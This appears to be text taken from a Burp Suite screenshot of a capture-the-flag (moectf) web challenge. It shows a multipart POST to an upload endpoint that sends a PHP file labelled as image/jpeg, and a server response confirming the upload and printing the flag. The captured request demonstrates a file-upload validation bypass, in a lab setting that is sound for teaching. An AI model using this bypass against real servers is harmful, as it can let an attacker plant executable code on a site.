 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 82.156.5.200:1044
3 Content-Length: 1085700
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://82.156.5.200:1044
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBrVpA0IUG7SYkCgC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://82.156.5.200:1044/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBrVpA0IUG7SYkCgC
16 Content-Disposition: form-data; name="file"; filename="flag.php"
17 Content-Type: image/jpeg
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Oct 2022 12:35:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 69
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 文件上传成功！filename：flag.php <br>
<br>
moectf{A0_Qual_D0ne!}